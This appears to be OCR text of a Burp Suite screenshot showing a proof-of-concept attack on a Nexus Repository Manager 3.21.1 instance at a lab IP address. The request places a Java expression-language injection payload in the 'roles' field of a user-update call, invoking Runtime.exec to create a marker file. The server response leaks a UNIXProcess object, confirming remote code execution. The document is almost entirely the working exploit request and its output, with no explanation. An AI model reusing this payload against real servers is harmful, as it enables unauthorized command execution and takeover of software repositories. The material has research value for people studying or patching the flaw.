 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.232.128:8081 ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 373
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564;
NXSESSIONID=e6b48118-d7ed-4782-9c23-0e3013cbb0a4
Connection: close
{"action":"coreui_User","method":"update","data":[{"userId":"co0ontty","ve
rsion":"4","firstName":"test","lastName":"test","email":"co0ontty@gmail.co
m","status":"active","roles":["nx-admin$\\.{''.getClass().forName('java.la
ng.Runtime').getMethod('getRuntime').invoke(''.getClass().forName('java.la
ng.Runtime')).exec('touch
/opt/co0ontty.success')}"]}],"type":"rpc","tid":20}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 07 Apr 2020 09:42:45 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 194
{"tid":20,"action":"coreui_User","method":"update","result":{"messages":nu
ll,"errors":{"roles":"Missing roles:
[nx-admin.java.lang.UNIXProcess@d871234]"},"success":false,"data":[]},"ty
pe":"rpc"}
? < + > Type a search term 0 matches
Done
423 bytes | 189 millis